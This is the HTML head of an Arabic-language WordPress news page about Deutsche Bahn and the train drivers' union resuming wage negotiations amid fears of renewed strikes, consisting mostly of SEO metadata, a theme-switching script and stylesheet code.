

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arab-europe.net/2024/03/16/%D8%A3%D9%84%D9%85%D8%A7%D9%86%D9%8A%D8%A7-%D9%85%D9%81%D8%A7%D9%88%D8%B6%D8%A7%D8%AA-%D8%A8%D9%8A%D9%86-%D8%A7%D9%84%D9%86%D9%82%D8%A7%D8%A8%D8%A7%D8%AA-%D9%88%D8%AF%D9%88%D9%8A%D8%AA%D8%B4%D9%87/
body_size: 26813
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>ألمانيا.. مفاوضات بين النقابات و”دويتشه بان” وسط مخاوف من تجدد الإضرابات - العرب في أوروبا</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="أخبار العرب في أوروبا - ألمانيا أعلنت شركة السكك الحديد الألمانية &quot;دويتشه بان&quot;، ونقابة سائقي القطارات، اليوم السبت، استئناف المفاوضات في شأن الرواتب بعد أشهر من الجمود الذي تسبب في موجة من الإضرابات. يأتي هذا وسط مخاوف من تجدد الإضرابات التي شهدتها البلاد خلال الفترة الماضية وتسببت في شلل كبير حركة النقل بالبلاد. وقالت النقابة" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="editor"/>
	<link rel="canonical" href="https://arab-europe.net/2024/03/16/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%85%d9%81%d8%a7%d9%88%d8%b6%d8%a7%d8%aa-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%86%d9%82%d8%a7%d8%a8%d8%a7%d8%aa-%d9%88%d8%af%d9%88%d9%8a%d8%aa%d8%b4%d9%87/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ar_AR" />
		<meta property="og:site_name" content="العرب في أوروبا - أخبار الجالية العربية في أوروبا" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ألمانيا.. مفاوضات بين النقابات و”دويتشه بان” وسط مخاوف من تجدد الإضرابات - العرب في أوروبا" />
		<meta property="og:description" content="أخبار العرب في أوروبا - ألمانيا أعلنت شركة السكك الحديد الألمانية &quot;دويتشه بان&quot;، ونقابة سائقي القطارات، اليوم السبت، استئناف المفاوضات في شأن الرواتب بعد أشهر من الجمود الذي تسبب في موجة من الإضرابات. يأتي هذا وسط مخاوف من تجدد الإضرابات التي شهدتها البلاد خلال الفترة الماضية وتسببت في شلل كبير حركة النقل بالبلاد. وقالت النقابة" />
		<meta property="og:url" content="https://arab-europe.net/2024/03/16/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%85%d9%81%d8%a7%d9%88%d8%b6%d8%a7%d8%aa-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%86%d9%82%d8%a7%d8%a8%d8%a7%d8%aa-%d9%88%d8%af%d9%88%d9%8a%d8%aa%d8%b4%d9%87/" />
		<meta property="article:published_time" content="2024-03-16T16:06:44+00:00" />
		<meta property="article:modified_time" content="2025-04-28T17:04:27+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="ألمانيا.. مفاوضات بين النقابات و”دويتشه بان” وسط مخاوف من تجدد الإضرابات - العرب في أوروبا" />
		<meta name="twitter:description" content="أخبار العرب في أوروبا - ألمانيا أعلنت شركة السكك الحديد الألمانية &quot;دويتشه بان&quot;، ونقابة سائقي القطارات، اليوم السبت، استئناف المفاوضات في شأن الرواتب بعد أشهر من الجمود الذي تسبب في موجة من الإضرابات. يأتي هذا وسط مخاوف من تجدد الإضرابات التي شهدتها البلاد خلال الفترة الماضية وتسببت في شلل كبير حركة النقل بالبلاد. وقالت النقابة" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/arab-europe.net\/2024\/03\/16\/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%85%d9%81%d8%a7%d9%88%d8%b6%d8%a7%d8%aa-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%86%d9%82%d8%a7%d8%a8%d8%a7%d8%aa-%d9%88%d8%af%d9%88%d9%8a%d8%aa%d8%b4%d9%87\/#blogposting","name":"\u0623\u0644\u0645\u0627\u0646\u064a\u0627.. \u0645\u0641\u0627\u0648\u0636\u0627\u062a \u0628\u064a\u0646 \u0627\u0644\u0646\u0642\u0627\u0628\u0627\u062a \u0648\u201d\u062f\u0648\u064a\u062a\u0634\u0647 \u0628\u0627\u0646\u201d \u0648\u0633\u0637 \u0645\u062e\u0627\u0648\u0641 \u0645\u0646 \u062a\u062c\u062f\u062f \u0627\u0644\u0625\u0636\u0631\u0627\u0628\u0627\u062a - \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","headline":"\u0623\u0644\u0645\u0627\u0646\u064a\u0627.. \u0645\u0641\u0627\u0648\u0636\u0627\u062a \u0628\u064a\u0646 \u0627\u0644\u0646\u0642\u0627\u0628\u0627\u062a \u0648&#8221;\u062f\u0648\u064a\u062a\u0634\u0647 \u0628\u0627\u0646&#8221; \u0648\u0633\u0637 \u0645\u062e\u0627\u0648\u0641 \u0645\u0646 \u062a\u062c\u062f\u062f \u0627\u0644\u0625\u0636\u0631\u0627\u0628\u0627\u062a","author":{"@id":"https:\/\/arab-europe.net\/author\/editor\/#author"},"publisher":{"@id":"https:\/\/arab-europe.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/arab-europe.net\/wp-content\/uploads\/2024\/03\/90.jpg","width":768,"height":432},"datePublished":"2024-03-16T17:06:44+01:00","dateModified":"2025-04-28T18:04:27+01:00","inLanguage":"ar","mainEntityOfPage":{"@id":"https:\/\/arab-europe.net\/2024\/03\/16\/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%85%d9%81%d8%a7%d9%88%d8%b6%d8%a7%d8%aa-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%86%d9%82%d8%a7%d8%a8%d8%a7%d8%aa-%d9%88%d8%af%d9%88%d9%8a%d8%aa%d8%b4%d9%87\/#webpage"},"isPartOf":{"@id":"https:\/\/arab-europe.net\/2024\/03\/16\/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%85%d9%81%d8%a7%d9%88%d8%b6%d8%a7%d8%aa-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%86%d9%82%d8%a7%d8%a8%d8%a7%d8%aa-%d9%88%d8%af%d9%88%d9%8a%d8%aa%d8%b4%d9%87\/#webpage"},"articleSection":"\u0623\u062e\u0628\u0627\u0631, \u0623\u0644\u0645\u0627\u0646\u064a\u0627, \u0627\u0636\u0631\u0627\u0628\u0627\u062a, \u0633\u0643\u0643 \u062d\u062f\u064a\u062f\u064a\u0629, \u0645\u0641\u0627\u0648\u0636\u0627\u062a, \u0646\u0642\u0627\u0628\u0627\u062a"},{"@type":"BreadcrumbList","@id":"https:\/\/arab-europe.net\/2024\/03\/16\/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%85%d9%81%d8%a7%d9%88%d8%b6%d8%a7%d8%aa-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%86%d9%82%d8%a7%d8%a8%d8%a7%d8%aa-%d9%88%d8%af%d9%88%d9%8a%d8%aa%d8%b4%d9%87\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/arab-europe.net#listItem","position":1,"name":"Home","item":"https:\/\/arab-europe.net","nextItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/category\/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1\/#listItem","name":"\u0623\u062e\u0628\u0627\u0631"}},{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/category\/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1\/#listItem","position":2,"name":"\u0623\u062e\u0628\u0627\u0631","item":"https:\/\/arab-europe.net\/category\/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1\/","nextItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/2024\/03\/16\/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%85%d9%81%d8%a7%d9%88%d8%b6%d8%a7%d8%aa-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%86%d9%82%d8%a7%d8%a8%d8%a7%d8%aa-%d9%88%d8%af%d9%88%d9%8a%d8%aa%d8%b4%d9%87\/#listItem","name":"\u0623\u0644\u0645\u0627\u0646\u064a\u0627.. \u0645\u0641\u0627\u0648\u0636\u0627\u062a \u0628\u064a\u0646 \u0627\u0644\u0646\u0642\u0627\u0628\u0627\u062a \u0648&#8221;\u062f\u0648\u064a\u062a\u0634\u0647 \u0628\u0627\u0646&#8221; \u0648\u0633\u0637 \u0645\u062e\u0627\u0648\u0641 \u0645\u0646 \u062a\u062c\u062f\u062f \u0627\u0644\u0625\u0636\u0631\u0627\u0628\u0627\u062a"},"previousItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/2024\/03\/16\/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%85%d9%81%d8%a7%d9%88%d8%b6%d8%a7%d8%aa-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%86%d9%82%d8%a7%d8%a8%d8%a7%d8%aa-%d9%88%d8%af%d9%88%d9%8a%d8%aa%d8%b4%d9%87\/#listItem","position":3,"name":"\u0623\u0644\u0645\u0627\u0646\u064a\u0627.. \u0645\u0641\u0627\u0648\u0636\u0627\u062a \u0628\u064a\u0646 \u0627\u0644\u0646\u0642\u0627\u0628\u0627\u062a \u0648&#8221;\u062f\u0648\u064a\u062a\u0634\u0647 \u0628\u0627\u0646&#8221; \u0648\u0633\u0637 \u0645\u062e\u0627\u0648\u0641 \u0645\u0646 \u062a\u062c\u062f\u062f \u0627\u0644\u0625\u0636\u0631\u0627\u0628\u0627\u062a","previousItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/category\/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1\/#listItem","name":"\u0623\u062e\u0628\u0627\u0631"}}]},{"@type":"Organization","@id":"https:\/\/arab-europe.net\/#organization","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u062c\u0627\u0644\u064a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","url":"https:\/\/arab-europe.net\/"},{"@type":"Person","@id":"https:\/\/arab-europe.net\/author\/editor\/#author","url":"https:\/\/arab-europe.net\/author\/editor\/","name":"editor","image":{"@type":"ImageObject","@id":"https:\/\/arab-europe.net\/2024\/03\/16\/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%85%d9%81%d8%a7%d9%88%d8%b6%d8%a7%d8%aa-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%86%d9%82%d8%a7%d8%a8%d8%a7%d8%aa-%d9%88%d8%af%d9%88%d9%8a%d8%aa%d8%b4%d9%87\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8cecfb18c47591423fb3237bb8d0d28a533e032daf66f2084c5e805b0e5e761b?s=96&d=mm&r=g","width":96,"height":96,"caption":"editor"}},{"@type":"WebPage","@id":"https:\/\/arab-europe.net\/2024\/03\/16\/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%85%d9%81%d8%a7%d9%88%d8%b6%d8%a7%d8%aa-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%86%d9%82%d8%a7%d8%a8%d8%a7%d8%aa-%d9%88%d8%af%d9%88%d9%8a%d8%aa%d8%b4%d9%87\/#webpage","url":"https:\/\/arab-europe.net\/2024\/03\/16\/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%85%d9%81%d8%a7%d9%88%d8%b6%d8%a7%d8%aa-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%86%d9%82%d8%a7%d8%a8%d8%a7%d8%aa-%d9%88%d8%af%d9%88%d9%8a%d8%aa%d8%b4%d9%87\/","name":"\u0623\u0644\u0645\u0627\u0646\u064a\u0627.. \u0645\u0641\u0627\u0648\u0636\u0627\u062a \u0628\u064a\u0646 \u0627\u0644\u0646\u0642\u0627\u0628\u0627\u062a \u0648\u201d\u062f\u0648\u064a\u062a\u0634\u0647 \u0628\u0627\u0646\u201d \u0648\u0633\u0637 \u0645\u062e\u0627\u0648\u0641 \u0645\u0646 \u062a\u062c\u062f\u062f \u0627\u0644\u0625\u0636\u0631\u0627\u0628\u0627\u062a - \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627 - \u0623\u0644\u0645\u0627\u0646\u064a\u0627 \u0623\u0639\u0644\u0646\u062a \u0634\u0631\u0643\u0629 \u0627\u0644\u0633\u0643\u0643 \u0627\u0644\u062d\u062f\u064a\u062f \u0627\u0644\u0623\u0644\u0645\u0627\u0646\u064a\u0629 \"\u062f\u0648\u064a\u062a\u0634\u0647 \u0628\u0627\u0646\"\u060c \u0648\u0646\u0642\u0627\u0628\u0629 \u0633\u0627\u0626\u0642\u064a \u0627\u0644\u0642\u0637\u0627\u0631\u0627\u062a\u060c \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0633\u0628\u062a\u060c \u0627\u0633\u062a\u0626\u0646\u0627\u0641 \u0627\u0644\u0645\u0641\u0627\u0648\u0636\u0627\u062a \u0641\u064a \u0634\u0623\u0646 \u0627\u0644\u0631\u0648\u0627\u062a\u0628 \u0628\u0639\u062f \u0623\u0634\u0647\u0631 \u0645\u0646 \u0627\u0644\u062c\u0645\u0648\u062f \u0627\u0644\u0630\u064a \u062a\u0633\u0628\u0628 \u0641\u064a \u0645\u0648\u062c\u0629 \u0645\u0646 \u0627\u0644\u0625\u0636\u0631\u0627\u0628\u0627\u062a. \u064a\u0623\u062a\u064a \u0647\u0630\u0627 \u0648\u0633\u0637 \u0645\u062e\u0627\u0648\u0641 \u0645\u0646 \u062a\u062c\u062f\u062f \u0627\u0644\u0625\u0636\u0631\u0627\u0628\u0627\u062a \u0627\u0644\u062a\u064a \u0634\u0647\u062f\u062a\u0647\u0627 \u0627\u0644\u0628\u0644\u0627\u062f \u062e\u0644\u0627\u0644 \u0627\u0644\u0641\u062a\u0631\u0629 \u0627\u0644\u0645\u0627\u0636\u064a\u0629 \u0648\u062a\u0633\u0628\u0628\u062a \u0641\u064a \u0634\u0644\u0644 \u0643\u0628\u064a\u0631 \u062d\u0631\u0643\u0629 \u0627\u0644\u0646\u0642\u0644 \u0628\u0627\u0644\u0628\u0644\u0627\u062f. \u0648\u0642\u0627\u0644\u062a \u0627\u0644\u0646\u0642\u0627\u0628\u0629","inLanguage":"ar","isPartOf":{"@id":"https:\/\/arab-europe.net\/#website"},"breadcrumb":{"@id":"https:\/\/arab-europe.net\/2024\/03\/16\/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%85%d9%81%d8%a7%d9%88%d8%b6%d8%a7%d8%aa-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%86%d9%82%d8%a7%d8%a8%d8%a7%d8%aa-%d9%88%d8%af%d9%88%d9%8a%d8%aa%d8%b4%d9%87\/#breadcrumblist"},"author":{"@id":"https:\/\/arab-europe.net\/author\/editor\/#author"},"creator":{"@id":"https:\/\/arab-europe.net\/author\/editor\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/arab-europe.net\/wp-content\/uploads\/2024\/03\/90.jpg","@id":"https:\/\/arab-europe.net\/2024\/03\/16\/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%85%d9%81%d8%a7%d9%88%d8%b6%d8%a7%d8%aa-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%86%d9%82%d8%a7%d8%a8%d8%a7%d8%aa-%d9%88%d8%af%d9%88%d9%8a%d8%aa%d8%b4%d9%87\/#mainImage","width":768,"height":432},"primaryImageOfPage":{"@id":"https:\/\/arab-europe.net\/2024\/03\/16\/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%85%d9%81%d8%a7%d9%88%d8%b6%d8%a7%d8%aa-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%86%d9%82%d8%a7%d8%a8%d8%a7%d8%aa-%d9%88%d8%af%d9%88%d9%8a%d8%aa%d8%b4%d9%87\/#mainImage"},"datePublished":"2024-03-16T17:06:44+01:00","dateModified":"2025-04-28T18:04:27+01:00"},{"@type":"WebSite","@id":"https:\/\/arab-europe.net\/#website","url":"https:\/\/arab-europe.net\/","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u062c\u0627\u0644\u064a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","inLanguage":"ar","publisher":{"@id":"https:\/\/arab-europe.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->
<meta property="og:title" content="ألمانيا.. مفاوضات بين النقابات و&quot;دويتشه بان&quot; وسط مخاوف من تجدد الإضرابات"/>
<meta property="og:description" content="أخبار العرب في أوروبا - ألمانيا



أعلنت شركة السكك الحديد الألمانية &quot;دويتشه بان&quot;، ونقابة"/>
<meta property="og:url" content="/2024/03/16/%D8%A3%D9%84%D9%85%D8%A7%D9%86%D9%8A%D8%A7-%D9%85%D9%81%D8%A7%D9%88%D8%B6%D8%A7%D8%AA-%D8%A8%D9%8A%D9%86-%D8%A7%D9%84%D9%86%D9%82%D8%A7%D8%A8%D8%A7%D8%AA-%D9%88%D8%AF%D9%88%D9%8A%D8%AA%D8%B4%D9%87/"/>
<meta property="og:image" content="https://arab-europe.net/wp-content/uploads/2024/03/90.jpg"/>
<meta property="og:image:width" content="768" />
<meta property="og:image:height" content="432" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2024-03-16 17:06:44"/>
<meta property="og:article:modified_time" content="2025-04-28 18:04:27"/>
<meta property="og:article:tag" content="ألمانيا"/>
<meta property="og:article:tag" content="اضرابات"/>
<meta property="og:article:tag" content="سكك حديدية"/>
<meta property="og:article:tag" content="مفاوضات"/>
<meta property="og:article:tag" content="نقابات"/>
<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="ألمانيا.. مفاوضات بين النقابات و&quot;دويتشه بان&quot; وسط مخاوف من تجدد الإضرابات"/>
<meta name="twitter:description" content="أخبار العرب في أوروبا - ألمانيا



أعلنت شركة السكك الحديد الألمانية &quot;دويتشه بان&quot;، ونقابة"/>
<meta name="twitter:image" content="https://arab-europe.net/wp-content/uploads/2024/03/90.jpg"/>
<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="author" content="editor"/>
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; الخلاصة" href="https://arab-europe.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; خلاصة التعليقات" href="https://arab-europe.net/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		
		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arab-europe.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farab-europe.net%2F2024%2F03%2F16%2F%25d8%25a3%25d9%2584%25d9%2585%25d8%25a7%25d9%2586%25d9%258a%25d8%25a7-%25d9%2585%25d9%2581%25d8%25a7%25d9%2588%25d8%25b6%25d8%25a7%25d8%25aa-%25d8%25a8%25d9%258a%25d9%2586-%25d8%25a7%25d9%2584%25d9%2586%25d9%2582%25d8%25a7%25d8%25a8%25d8%25a7%25d8%25aa-%25d9%2588%25d8%25af%25d9%2588%25d9%258a%25d8%25aa%25d8%25b4%25d9%2587%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arab-europe.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farab-europe.net%2F2024%2F03%2F16%2F%25d8%25a3%25d9%2584%25d9%2585%25d8%25a7%25d9%2586%25d9%258a%25d8%25a7-%25d9%2585%25d9%2581%25d8%25a7%25d9%2588%25d8%25b6%25d8%25a7%25d8%25aa-%25d8%25a8%25d9%258a%25d9%2586-%25d8%25a7%25d9%2584%25d9%2586%25d9%2582%25d8%25a7%25d8%25a8%25d8%25a7%25d8%25aa-%25d9%2588%25d8%25af%25d9%2588%25d9%258a%25d8%25aa%25d8%25b4%25d9%2587%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='droidkufi-regular-css' href='https://www.fontstatic.com/f=droidkufi-regular?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root 